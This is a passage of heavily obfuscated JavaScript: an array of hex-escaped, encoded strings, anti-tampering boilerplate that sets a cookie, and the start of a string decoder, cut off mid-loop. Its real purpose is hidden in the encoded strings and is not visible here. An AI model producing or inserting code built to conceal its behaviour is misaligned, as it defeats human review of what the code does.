\x4b\x50','\x49\x42\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x33\x44\x71\x38\x4b\x55','\x4d\x6d\x70\x48\x66\x32\x6b\x6b\x77\x6f\x66\x44\x6a\x38\x4f\x61\x77\x34\x45\x57\x77\x72\x63\x6c\x77\x72\x72\x44\x75\x4d\x4b\x6a\x5a\x53\x68\x79\x51\x69\x62\x43\x6f\x73\x4b\x4e\x57\x31\x35\x36\x77\x35\x66\x43\x69\x47\x70\x56\x51\x43\x55\x7a\x52\x51\x3d\x3d','\x44\x79\x6a\x43\x6d\x38\x4f\x6d','\x77\x71\x41\x5a\x77\x37\x6b\x39\x4e\x58\x6f\x5a','\x77\x34\x45\x34\x77\x72\x34\x3d','\x77\x34\x45\x4c\x77\x6f\x54\x43\x76\x69\x74\x78','\x62\x55\x67\x62\x77\x71\x48\x43\x6c\x31\x68\x52\x77\x36\x77\x3d','\x77\x36\x2f\x43\x68\x4d\x4b\x4a','\x77\x71\x72\x43\x6d\x55\x6f\x44\x77\x34\x46\x6d\x49\x67\x3d\x3d','\x77\x34\x67\x77\x41\x73\x4f\x55\x77\x34\x30\x4f\x77\x71\x49\x30\x53\x41\x3d\x3d','\x77\x36\x42\x66\x48\x44\x66\x43\x69\x4d\x4b\x4d\x56\x51\x3d\x3d','\x77\x36\x37\x44\x76\x78\x34\x3d','\x4e\x45\x73\x6c\x41\x63\x4b\x31\x77\x71\x41\x71\x77\x70\x6f\x74','\x77\x72\x30\x46\x77\x37\x6c\x37\x77\x34\x78\x74\x51\x42\x4c\x44\x69\x63\x4f\x4d\x50\x38\x4f\x4d\x4e\x6a\x66\x43\x76\x47\x42\x44\x65\x67\x3d\x3d','\x77\x37\x48\x43\x67\x4d\x4b\x63\x62\x51\x3d\x3d','\x77\x6f\x73\x2b\x77\x71\x2f\x43\x67\x73\x4b\x76\x77\x72\x58\x44\x71\x67\x3d\x3d','\x77\x37\x63\x67\x77\x71\x6e\x43\x6e\x67\x46\x41\x77\x72\x66\x44\x6c\x31\x4c\x43\x6a\x73\x4b\x2f\x63\x48\x6a\x44\x73\x4d\x4b\x41\x48\x44\x49\x58\x77\x34\x6f\x78\x77\x6f\x52\x56\x4a\x67\x66\x44\x73\x4d\x4b\x57\x45\x32\x72\x44\x67\x42\x4c\x43\x69\x63\x4b\x43\x55\x4d\x4f\x4a\x77\x6f\x72\x43\x69\x73\x4b\x38\x51\x63\x4b\x46\x77\x37\x41\x2f\x77\x70\x4c\x44\x6b\x46\x33\x43\x73\x54\x76\x43\x72\x51\x72\x43\x76\x73\x4b\x51\x77\x37\x48\x44\x74\x73\x4f\x50\x77\x70\x37\x43\x6a\x45\x4c\x43\x71\x38\x4f\x2b\x4d\x6e\x46\x42\x4f\x6d\x39\x45','\x50\x7a\x6e\x43\x69\x38\x4b\x6a\x4e\x38\x4f\x6d','\x42\x52\x4c\x43\x74\x77\x3d\x3d','\x77\x71\x64\x4e\x42\x6b\x6a\x44\x68\x41\x2f\x43\x76\x6d\x46\x7a\x59\x56\x78\x45\x77\x72\x44\x44\x73\x4d\x4f\x59\x77\x36\x72\x43\x68\x41\x3d\x3d','\x54\x6c\x4c\x44\x6b\x56\x4c\x44\x67\x67\x3d\x3d','\x77\x35\x62\x43\x69\x63\x4b\x4a\x65\x73\x4f\x49\x55\x41\x3d\x3d','\x45\x48\x50\x43\x69\x77\x3d\x3d','\x61\x6b\x38\x5a\x77\x71\x62\x43\x75\x30\x6b\x3d','\x4a\x63\x4b\x57\x77\x35\x55\x3d','\x45\x79\x55\x71','\x77\x71\x2f\x43\x6d\x55\x4d\x3d','\x53\x4d\x4f\x55\x77\x72\x63\x3d','\x61\x55\x46\x69','\x47\x73\x4b\x49\x77\x35\x63\x48\x77\x6f\x6b\x63','\x77\x35\x4c\x43\x6d\x38\x4b\x34','\x77\x34\x48\x44\x71\x42\x41\x3d','\x77\x37\x51\x45\x4f\x67\x3d\x3d','\x77\x71\x44\x44\x73\x4d\x4b\x65','\x77\x72\x37\x43\x71\x77\x6b\x3d','\x50\x30\x73\x42','\x64\x38\x4f\x45\x56\x63\x4f\x42\x62\x73\x4f\x72','\x77\x70\x54\x44\x6f\x38\x4b\x4b','\x77\x71\x34\x55\x77\x36\x73\x38\x46\x57\x6b\x3d','\x46\x73\x4b\x35\x77\x35\x6f\x3d','\x77\x72\x72\x44\x6a\x42\x67\x3d','\x50\x30\x48\x44\x75\x41\x3d\x3d','\x4f\x44\x4c\x43\x70\x68\x4a\x73\x61\x41\x3d\x3d','\x77\x71\x73\x70\x77\x36\x30\x3d','\x58\x31\x6a\x44\x6b\x67\x3d\x3d','\x77\x36\x72\x43\x73\x30\x7a\x44\x76\x55\x67\x44\x77\x34\x77\x30\x53\x38\x4f\x6b','\x77\x34\x4c\x44\x67\x63\x4b\x79\x43\x4d\x4b\x68\x4e\x67\x3d\x3d','\x77\x37\x68\x68\x66\x41\x3d\x3d','\x77\x34\x67\x32\x77\x6f\x73\x3d','\x77\x72\x73\x44\x77\x37\x74\x6d\x77\x36\x6c\x38','\x77\x36\x58\x44\x67\x44\x55\x3d','\x41\x56\x44\x43\x67\x6a\x44\x43\x72\x6c\x77\x3d','\x56\x6c\x48\x44\x6e\x77\x3d\x3d','\x4d\x52\x58\x44\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x6d\x38\x4b\x6e\x66\x4d\x4b\x6e\x77\x35\x50\x44\x76\x63\x4b\x34\x77\x35\x33\x44\x67\x41\x3d\x3d','\x77\x6f\x44\x43\x69\x63\x4f\x72','\x77\x36\x48\x44\x75\x42\x6a\x43\x72\x68\x59\x31\x77\x72\x56\x44\x77\x34\x48\x44\x69\x51\x3d\x3d','\x4a\x73\x4f\x47\x59\x51\x3d\x3d','\x77\x37\x37\x43\x68\x56\x4c\x43\x6d\x4d\x4b\x34\x49\x54\x58\x43\x68\x69\x6b\x36\x4b\x67\x3d\x3d','\x77\x72\x34\x4d\x77\x36\x59\x6e\x49\x41\x3d\x3d','\x77\x35\x78\x5a\x55\x67\x3d\x3d','\x77\x71\x62\x44\x6f\x63\x4b\x49\x77\x37\x5a\x52','\x4b\x38\x4b\x46\x77\x35\x45\x77\x77\x72\x41\x59','\x42\x51\x62\x43\x74\x46\x39\x45\x63\x69\x67\x32\x4a\x38\x4f\x6b\x54\x63\x4b\x69\x77\x72\x73\x39','\x77\x35\x55\x4e\x77\x6f\x58\x43\x73\x53\x31\x6a','\x77\x36\x45\x46\x77\x70\x50\x43\x70\x68\x67\x3d','\x61\x33\x5a\x57','\x55\x6b\x37\x44\x67\x4d\x4f\x6e\x4b\x77\x51\x3d','\x5a\x38\x4f\x5a\x56\x73\x4f\x41\x57\x38\x4f\x74','\x4d\x6a\x54\x43\x6f\x77\x56\x56\x55\x79\x30\x3d','\x77\x35\x4c\x44\x6e\x4d\x4b\x78\x43\x63\x4b\x55\x4d\x41\x3d\x3d','\x55\x55\x39\x6c','\x62\x63\x4f\x5a\x77\x72\x51\x56\x54\x4d\x4b\x4d\x4b\x41\x3d\x3d','\x41\x54\x6e\x43\x6d\x73\x4f\x67\x64\x4d\x4f\x30','\x77\x72\x33\x43\x6b\x31\x63\x45','\x77\x72\x51\x4f\x77\x37\x52\x7a\x77\x35\x78\x67','\x77\x37\x6a\x44\x67\x56\x68\x42\x77\x70\x78\x32\x64\x73\x4f\x47\x52\x45\x2f\x43\x76\x42\x66\x44\x6b\x63\x4b\x31\x42\x6b\x7a\x43\x6f\x38\x4b\x4a\x50\x73\x4f\x39\x77\x36\x4c\x43\x71\x38\x4f\x48\x41\x6a\x62\x44\x76\x31\x6e\x44\x72\x38\x4f\x50\x77\x36\x6c\x70\x77\x35\x4c\x44\x67\x4d\x4b\x65\x58\x45\x58\x44\x76\x63\x4f\x30\x48\x44\x76\x44\x69\x38\x4f\x4a\x56\x6e\x66\x43\x67\x73\x4f\x54','\x49\x43\x7a\x43\x69\x63\x4b\x74\x4e\x77\x3d\x3d','\x77\x70\x66\x44\x76\x4d\x4b\x4b','\x77\x35\x76\x43\x6a\x4d\x4b\x6c','\x53\x38\x4b\x42\x4b\x4d\x4b\x77\x77\x37\x62\x43\x74\x38\x4f\x75\x77\x37\x58\x43\x71\x4d\x4b\x33\x43\x4d\x4f\x5a\x59\x63\x4f\x2b\x50\x73\x4f\x39\x77\x72\x4e\x5a\x77\x34\x33\x43\x6d\x38\x4b\x56\x49\x31\x72\x44\x69\x63\x4f\x73\x77\x70\x51\x78\x77\x71\x54\x43\x76\x38\x4f\x73\x77\x71\x62\x43\x73\x78\x6e\x43\x75\x43\x7a\x44\x6e\x63\x4f\x51\x77\x36\x51\x6f\x77\x72\x6f\x3d','\x77\x71\x48\x44\x6d\x38\x4b\x41','\x42\x4d\x4f\x7a\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x35\x77\x33\x49\x41\x3d\x3d','\x50\x54\x48\x43\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6e\x6d\x55\x3d','\x77\x35\x4a\x71\x50\x41\x3d\x3d','\x4c\x4d\x4f\x34\x56\x51\x3d\x3d','\x55\x33\x4c\x44\x69\x67\x3d\x3d','\x77\x37\x4e\x55\x58\x6c\x50\x43\x68\x42\x73\x3d','\x77\x34\x55\x58\x77\x6f\x6a\x43\x71\x54\x42\x30','\x77\x6f\x33\x44\x6a\x63\x4b\x36\x48\x63\x4b\x46\x4d\x63\x4b\x6e\x77\x70\x73\x3d','\x77\x71\x39\x44\x54\x77\x3d\x3d','\x5a\x73\x4f\x4e\x51\x77\x3d\x3d','\x52\x58\x63\x72','\x77\x72\x30\x42\x77\x70\x55\x3d','\x62\x38\x4f\x2b\x77\x6f\x55\x3d','\x77\x35\x6e\x43\x68\x4d\x4b\x47\x62\x38\x4f\x39\x54\x41\x3d\x3d','\x77\x70\x77\x6d\x77\x34\x51\x3d','\x77\x6f\x38\x7a\x77\x72\x72\x43\x70\x4d\x4b\x46\x77\x72\x66\x44\x71\x38\x4f\x74\x50\x6a\x41\x3d','\x77\x37\x6c\x4f\x77\x70\x7a\x44\x72\x4d\x4f\x76\x77\x36\x77\x7a\x4b\x63\x4b\x35\x77\x35\x67\x3d','\x77\x6f\x6e\x44\x76\x45\x41\x3d','\x77\x36\x37\x44\x74\x52\x66\x43\x75\x79\x45\x79','\x77\x72\x50\x44\x6a\x38\x4b\x42\x77\x72\x66\x44\x75\x7a\x7a\x43\x72\x4d\x4b\x4c','\x4e\x63\x4f\x30\x77\x70\x54\x44\x6c\x63\x4f\x76','\x45\x6b\x7a\x44\x75\x53\x37\x44\x6d\x4d\x4b\x69','\x77\x34\x41\x69\x77\x71\x34\x3d','\x43\x68\x74\x67\x48\x73\x4b\x6b\x77\x37\x5a\x76\x77\x35\x34\x55\x77\x37\x63\x44\x77\x34\x66\x43\x6e\x32\x38\x4d\x77\x72\x5a\x6f\x77\x72\x66\x44\x71\x43\x64\x4b\x77\x6f\x37\x44\x69\x63\x4f\x35\x43\x44\x70\x55\x63\x55\x44\x43\x70\x7a\x33\x44\x6f\x38\x4b\x58\x44\x7a\x55\x43\x77\x36\x37\x43\x75\x48\x41\x37','\x77\x6f\x33\x44\x76\x4d\x4b\x54\x77\x37\x6b\x3d','\x54\x73\x4f\x35\x77\x72\x34\x3d','\x77\x70\x62\x43\x71\x58\x73\x46\x77\x35\x70\x6e\x4d\x63\x4b\x55','\x77\x36\x50\x43\x6d\x4d\x4b\x41','\x4c\x73\x4b\x4a\x77\x36\x76\x44\x68\x69\x31\x36','\x77\x37\x58\x44\x67\x4d\x4b\x6d','\x63\x73\x4b\x51\x77\x72\x4c\x44\x6e\x57\x68\x75\x50\x7a\x44\x43\x68\x69\x66\x43\x72\x43\x6e\x43\x74\x53\x50\x43\x75\x51\x51\x6c','\x43\x73\x4b\x51\x77\x35\x6f\x63\x77\x72\x77\x3d','\x77\x70\x2f\x43\x74\x73\x4f\x4b','\x42\x38\x4f\x7a\x77\x6f\x54\x44\x68\x38\x4f\x69\x61\x41\x3d\x3d','\x77\x70\x72\x43\x6e\x6c\x49\x3d','\x77\x6f\x76\x44\x74\x73\x4b\x55\x77\x37\x42\x63\x77\x35\x73\x3d','\x77\x37\x30\x5a\x77\x72\x34\x3d','\x77\x37\x51\x66\x41\x44\x4c\x43\x68\x63\x4b\x2f','\x77\x35\x59\x55\x77\x6f\x76\x43\x71\x67\x3d\x3d','\x62\x6c\x42\x36\x52\x57\x4d\x6f\x77\x70\x49\x3d','\x4c\x63\x4f\x73\x66\x41\x3d\x3d','\x61\x4d\x4b\x5a\x4c\x55\x5a\x77\x61\x4d\x4f\x69','\x4b\x33\x7a\x43\x70\x77\x3d\x3d','\x77\x71\x58\x43\x67\x53\x6b\x3d','\x52\x4d\x4b\x34\x4d\x54\x6e\x43\x75\x54\x68\x53\x61\x7a\x41\x57','\x65\x38\x4b\x54\x48\x6c\x39\x4e\x56\x73\x4f\x7a\x47\x53\x7a\x43\x69\x38\x4b\x54','\x50\x68\x42\x54\x77\x36\x33\x44\x6a\x51\x6f\x55\x77\x71\x46\x34\x77\x70\x37\x44\x6a\x52\x6f\x63\x55\x63\x4b\x37\x52\x78\x34\x53\x77\x34\x58\x44\x75\x4d\x4b\x39\x77\x35\x35\x72\x56\x48\x59\x4d\x77\x36\x6e\x43\x67\x6a\x6f\x4a\x4c\x38\x4f\x78\x77\x71\x6e\x44\x6b\x63\x4b\x35\x4a\x38\x4f\x5a\x48\x4d\x4f\x78\x4f\x51\x3d\x3d','\x77\x70\x44\x44\x6e\x4d\x4b\x70\x5a\x63\x4b\x4e\x77\x35\x6b\x3d','\x46\x46\x48\x44\x6e\x67\x3d\x3d','\x77\x71\x50\x43\x73\x58\x63\x3d','\x77\x71\x58\x43\x76\x6a\x4d\x3d','\x61\x42\x30\x54','\x77\x71\x45\x47\x77\x6f\x33\x44\x76\x38\x4f\x59\x77\x36\x74\x71\x59\x77\x3d\x3d','\x77\x72\x2f\x43\x72\x30\x49\x3d','\x77\x36\x59\x77\x77\x71\x51\x3d','\x77\x37\x38\x74\x77\x72\x34\x3d','\x42\x42\x33\x43\x70\x51\x3d\x3d','\x4d\x42\x4c\x43\x72\x67\x3d\x3d','\x77\x35\x66\x43\x72\x58\x6f\x3d','\x77\x72\x55\x53\x77\x72\x6b\x3d','\x77\x34\x37\x43\x6e\x33\x63\x3d','\x77\x36\x42\x32\x42\x67\x3d\x3d','\x4b\x63\x4f\x49\x46\x67\x3d\x3d','\x4d\x67\x66\x43\x75\x41\x3d\x3d','\x77\x71\x34\x54\x77\x36\x51\x39\x49\x47\x38\x4a\x47\x6b\x64\x38\x77\x70\x4d\x3d','\x77\x70\x35\x52\x4f\x73\x4b\x6e\x77\x70\x31\x6f\x57\x4d\x4f\x2f','\x48\x4d\x4f\x33\x4f\x6a\x4c\x43\x76\x53\x4e\x56\x62\x54\x64\x45\x77\x6f\x77\x3d','\x77\x34\x6b\x79\x77\x72\x74\x37\x42\x48\x34\x31\x77\x36\x6b\x3d','\x77\x37\x52\x71\x77\x72\x59\x3d','\x44\x78\x44\x43\x6a\x67\x3d\x3d','\x77\x71\x62\x44\x72\x79\x45\x3d','\x77\x36\x45\x33\x77\x6f\x38\x3d','\x77\x35\x35\x48\x77\x6f\x6e\x44\x75\x77\x3d\x3d','\x77\x36\x37\x43\x76\x6c\x6e\x44\x6d\x32\x49\x42\x77\x34\x30\x3d','\x77\x35\x30\x76\x77\x6f\x51\x3d','\x77\x37\x33\x43\x68\x56\x54\x43\x6d\x4d\x4b\x2f\x49\x54\x66\x43\x68\x69\x38\x36\x4b\x56\x78\x61\x64\x63\x4f\x50\x4e\x42\x33\x43\x75\x67\x6b\x3d','\x77\x72\x37\x44\x69\x57\x4c\x43\x76\x4d\x4f\x64','\x77\x72\x2f\x44\x75\x63\x4b\x41','\x77\x36\x39\x56\x48\x43\x50\x43\x6b\x38\x4b\x49','\x77\x35\x4d\x77\x44\x51\x3d\x3d','\x47\x73\x4f\x67\x50\x54\x4c\x43\x76\x53\x49\x3d','\x51\x4d\x4b\x4b\x50\x51\x3d\x3d','\x55\x6d\x7a\x44\x6d\x51\x3d\x3d','\x77\x34\x50\x43\x72\x32\x64\x39\x62\x73\x4b\x68','\x43\x73\x4b\x32\x77\x34\x55\x3d','\x47\x4d\x4f\x71\x42\x51\x3d\x3d','\x62\x68\x76\x44\x6b\x63\x4f\x65\x77\x72\x55\x3d','\x47\x69\x67\x7a\x77\x37\x63\x6e\x45\x51\x3d\x3d','\x64\x38\x4f\x68\x77\x71\x4d\x3d','\x4d\x42\x7a\x44\x69\x67\x3d\x3d','\x58\x31\x37\x43\x67\x69\x37\x43\x6e\x45\x30\x3d','\x59\x38\x4b\x5a\x4e\x33\x56\x74\x62\x51\x3d\x3d','\x66\x56\x6e\x44\x67\x51\x3d\x3d','\x77\x34\x41\x54\x77\x6f\x45\x3d','\x4b\x63\x4f\x4b\x56\x63\x4f\x66\x58\x4d\x4f\x36','\x43\x45\x6a\x44\x75\x7a\x7a\x44\x69\x51\x3d\x3d','\x77\x71\x49\x79\x77\x36\x34\x3d','\x4d\x58\x4d\x2b','\x77\x72\x7a\x44\x6f\x41\x76\x44\x72\x6c\x4d\x5a\x77\x70\x42\x4a\x77\x70\x6f\x3d','\x77\x35\x41\x6e\x77\x71\x51\x3d','\x63\x63\x4f\x41\x63\x77\x3d\x3d','\x77\x72\x2f\x44\x70\x52\x66\x43\x75\x44\x41\x38\x77\x72\x68\x49\x77\x36\x58\x44\x6d\x51\x3d\x3d','\x47\x38\x4f\x6e\x56\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x33\x76\x43\x75\x63\x4f\x46','\x52\x57\x72\x44\x74\x67\x3d\x3d','\x5a\x47\x4d\x67','\x44\x33\x7a\x43\x75\x77\x3d\x3d','\x77\x6f\x35\x62\x43\x38\x4b\x6d\x77\x6f\x68\x6d\x55\x38\x4f\x71','\x77\x71\x58\x44\x71\x77\x48\x44\x72\x45\x45\x59','\x77\x34\x4d\x4e\x77\x72\x6f\x3d','\x4e\x68\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x72\x44\x73\x4d\x4b\x62\x77\x37\x6c\x47\x77\x35\x7a\x43\x67\x43\x6a\x43\x6f\x30\x4a\x34\x4a\x57\x6c\x6a\x77\x35\x51\x49','\x56\x47\x64\x32','\x77\x34\x77\x4d\x77\x71\x55\x3d','\x77\x6f\x6e\x44\x6e\x63\x4b\x4a','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x41\x30\x6e\x77\x72\x4a\x34\x4a\x47\x4e\x65\x77\x71\x2f\x44\x74\x4d\x4f\x79\x46\x41\x3d\x3d','\x77\x6f\x54\x44\x68\x6e\x78\x69\x64\x73\x4b\x4a\x42\x57\x37\x43\x69\x77\x3d\x3d','\x44\x56\x6e\x44\x75\x79\x44\x44\x6d\x41\x3d\x3d','\x77\x71\x37\x44\x6a\x73\x4b\x32\x77\x71\x62\x44\x73\x52\x72\x43\x70\x41\x3d\x3d','\x77\x37\x5a\x44\x77\x70\x50\x44\x75\x63\x4f\x59\x77\x36\x73\x3d','\x77\x35\x73\x6e\x77\x6f\x63\x3d','\x48\x54\x44\x43\x67\x63\x4f\x67\x61\x63\x4f\x79\x66\x38\x4b\x4b\x4b\x6e\x30\x48\x77\x72\x4a\x45\x57\x73\x4f\x49\x5a\x45\x77\x2b\x77\x35\x48\x44\x6f\x38\x4b\x43\x57\x46\x33\x44\x71\x41\x51\x44\x48\x30\x72\x44\x74\x38\x4b\x7a\x77\x72\x35\x65\x77\x36\x76\x44\x75\x73\x4b\x46\x63\x67\x3d\x3d','\x77\x71\x67\x48\x77\x36\x39\x7a\x77\x34\x46\x6d\x5a\x67\x3d\x3d','\x77\x71\x58\x43\x6b\x30\x6f\x58\x77\x35\x70\x69','\x57\x6a\x73\x36','\x77\x72\x4c\x44\x6a\x4d\x4b\x54','\x4d\x73\x4f\x45\x66\x48\x58\x44\x6e\x57\x55\x3d','\x54\x63\x4f\x6c\x77\x71\x67\x3d','\x42\x78\x76\x43\x69\x4d\x4b\x6a\x54\x53\x37\x44\x6e\x63\x4f\x36\x77\x36\x6c\x74\x46\x51\x6e\x44\x67\x4d\x4f\x47\x47\x6b\x45\x32\x77\x35\x34\x49\x58\x57\x41\x3d','\x77\x6f\x62\x43\x71\x78\x67\x3d','\x77\x72\x66\x44\x6a\x4d\x4b\x6e\x77\x71\x54\x44\x6f\x44\x76\x43\x6e\x63\x4b\x4a\x45\x78\x4d\x2f\x77\x34\x67\x36\x77\x6f\x41\x5a\x66\x7a\x50\x43\x74\x55\x66\x44\x6e\x45\x33\x43\x71\x73\x4f\x70\x77\x71\x72\x43\x75\x63\x4f\x41','\x77\x72\x45\x4a\x77\x34\x67\x3d','\x77\x6f\x41\x2b\x77\x72\x58\x43\x73\x63\x4b\x79\x77\x72\x41\x3d','\x50\x69\x58\x43\x68\x51\x3d\x3d','\x77\x35\x63\x35\x77\x70\x59\x3d','\x65\x55\x73\x4e\x77\x72\x50\x43\x6b\x31\x4e\x67\x77\x37\x31\x4f\x77\x70\x2f\x44\x6d\x77\x3d\x3d','\x77\x71\x62\x43\x6d\x73\x4f\x2f','\x77\x36\x70\x4b\x77\x6f\x6a\x44\x75\x63\x4f\x46\x77\x36\x30\x6b','\x61\x31\x5a\x6e\x46\x4d\x4f\x68\x77\x72\x31\x73\x77\x6f\x6c\x76','\x62\x38\x4f\x30\x52\x38\x4b\x78\x77\x36\x45\x3d','\x45\x69\x50\x43\x72\x77\x3d\x3d','\x77\x35\x51\x77\x41\x73\x4f\x55\x77\x35\x4d\x6f\x77\x71\x6f\x3d','\x77\x34\x30\x72\x46\x63\x4f\x5a','\x43\x6b\x73\x33','\x42\x4d\x4f\x71\x77\x70\x50\x44\x6b\x38\x4f\x2f\x64\x43\x45\x3d','\x63\x63\x4f\x5a\x77\x72\x51\x56\x55\x73\x4b\x71\x49\x4d\x4b\x71\x77\x35\x4d\x3d','\x4e\x6b\x38\x39\x44\x38\x4b\x6d\x77\x71\x6b\x3d','\x66\x38\x4b\x51\x4c\x48\x56\x77\x61\x38\x4f\x59\x44\x6a\x33\x43\x6b\x63\x4f\x4a\x77\x35\x55\x48\x52\x41\x58\x43\x69\x38\x4b\x58\x4f\x63\x4b\x63\x42\x30\x6a\x43\x6d\x6e\x7a\x44\x75\x46\x58\x44\x76\x4d\x4b\x57\x41\x63\x4b\x4a\x77\x70\x35\x41\x4c\x58\x31\x68','\x4c\x38\x4f\x35\x4d\x41\x3d\x3d','\x77\x71\x6e\x43\x6b\x63\x4f\x42\x77\x72\x33\x44\x69\x38\x4b\x6c\x42\x73\x4f\x45\x77\x35\x67\x32\x57\x30\x33\x43\x6f\x31\x41\x4a\x77\x70\x62\x44\x6f\x63\x4f\x6f\x77\x37\x51\x45\x56\x77\x3d\x3d','\x57\x73\x4f\x32\x58\x77\x3d\x3d','\x77\x36\x58\x43\x76\x6b\x50\x44\x71\x48\x38\x45','\x77\x70\x77\x30\x77\x71\x73\x3d','\x77\x70\x33\x44\x6e\x4d\x4f\x6d\x61\x38\x4b\x63\x77\x34\x6a\x44\x76\x4d\x4b\x7a\x77\x36\x6a\x44\x6e\x63\x4b\x4d\x77\x35\x55\x3d','\x77\x72\x6e\x44\x6f\x68\x72\x44\x72\x46\x77\x65\x77\x6f\x30\x3d','\x77\x35\x41\x4c\x77\x6f\x62\x43\x76\x79\x70\x6e\x77\x70\x33\x44\x75\x67\x3d\x3d','\x47\x78\x4c\x43\x6b\x38\x4b\x6a\x55\x43\x67\x3d','\x77\x6f\x67\x74\x77\x72\x63\x3d','\x52\x30\x7a\x44\x73\x67\x3d\x3d','\x62\x56\x6c\x37\x64\x6d\x4d\x72\x77\x71\x6a\x44\x6d\x63\x4f\x58\x77\x35\x6c\x4b','\x5a\x43\x38\x75\x77\x71\x44\x44\x72\x4d\x4b\x69\x77\x6f\x48\x43\x72\x51\x3d\x3d','\x4c\x78\x72\x43\x6b\x67\x3d\x3d','\x5a\x6a\x38\x32\x77\x71\x72\x44\x75\x38\x4b\x75\x77\x72\x72\x43\x75\x73\x4b\x68\x4c\x67\x3d\x3d','\x77\x37\x5a\x44\x46\x7a\x62\x43\x70\x73\x4b\x48\x56\x63\x4b\x41\x42\x41\x3d\x3d','\x4e\x73\x4b\x4a\x77\x37\x62\x44\x6c\x51\x3d\x3d','\x43\x38\x4f\x35\x4e\x69\x33\x43\x72\x43\x55\x3d','\x4c\x6b\x38\x67\x48\x41\x3d\x3d','\x77\x72\x55\x45\x77\x37\x68\x39\x77\x34\x52\x74','\x77\x71\x6e\x44\x6e\x48\x33\x43\x76\x73\x4f\x64\x77\x72\x4c\x44\x6e\x77\x3d\x3d','\x63\x56\x42\x67\x64\x6e\x34\x74','\x77\x71\x76\x43\x6a\x73\x4f\x42','\x77\x72\x50\x44\x6f\x43\x41\x3d','\x77\x37\x6a\x43\x72\x38\x4b\x4b','\x77\x37\x48\x44\x70\x54\x67\x3d','\x77\x36\x4c\x43\x68\x47\x73\x3d','\x77\x35\x44\x44\x6b\x77\x41\x3d','\x52\x4d\x4b\x44\x77\x35\x63\x62\x77\x71\x59\x48\x77\x35\x44\x44\x6b\x63\x4f\x68\x52\x38\x4f\x4e\x77\x36\x48\x43\x69\x38\x4f\x5a\x77\x34\x6a\x44\x69\x41\x3d\x3d'];(function(_0x13980f,_0x549831){var _0x31087a=function(_0x5274af){while(--_0x5274af){_0x13980f['\x70\x75\x73\x68'](_0x13980f['\x73\x68\x69\x66\x74']());}};var _0x2225ed=function(){var _0x2945ec={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52c425,_0x5e53ef,_0x305cc5,_0x13db79){_0x13db79=_0x13db79||{};var _0x2c51e5=_0x5e53ef+'\x3d'+_0x305cc5;var _0x51e20c=0x0;for(var _0x51e20c=0x0,_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];_0x51e20c<_0x59517e;_0x51e20c++){var _0x5a10ce=_0x52c425[_0x51e20c];_0x2c51e5+='\x3b\x20'+_0x5a10ce;var _0x3c0147=_0x52c425[_0x5a10ce];_0x52c425['\x70\x75\x73\x68'](_0x3c0147);_0x59517e=_0x52c425['\x6c\x65\x6e\x67\x74\x68'];if(_0x3c0147!==!![]){_0x2c51e5+='\x3d'+_0x3c0147;}}_0x13db79['\x63\x6f\x6f\x6b\x69\x65']=_0x2c51e5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x32e78b,_0x190d02){_0x32e78b=_0x32e78b||function(_0x4baebf){return _0x4baebf;};var _0xb1fc9f=_0x32e78b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x190d02['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x17827a=function(_0x3050d5,_0x36fb9a){_0x3050d5(++_0x36fb9a);};_0x17827a(_0x31087a,_0x549831);return _0xb1fc9f?decodeURIComponent(_0xb1fc9f[0x1]):undefined;}};var _0x52e0b8=function(){var _0x257959=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x257959['\x74\x65\x73\x74'](_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x52e0b8;var _0x2b8d42='';var _0x47fdc0=_0x2945ec['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x47fdc0){_0x2945ec['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x47fdc0){_0x2b8d42=_0x2945ec['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2945ec['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2225ed();}(_0x805c,0xd8));var _0xc805=function(_0x13980f,_0x549831){_0x13980f=_0x13980f-0x0;var _0x31087a=_0x805c[_0x13980f];if(_0xc805['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0xb50e45=function(){return this;};var _0x2225ed=_0xb50e45();var _0x2945ec='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2225ed['\x61\x74\x6f\x62']||(_0x2225ed['\x61\x74\x6f\x62']=function(_0x52c425){var _0x5e53ef=String(_0x52c425)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var 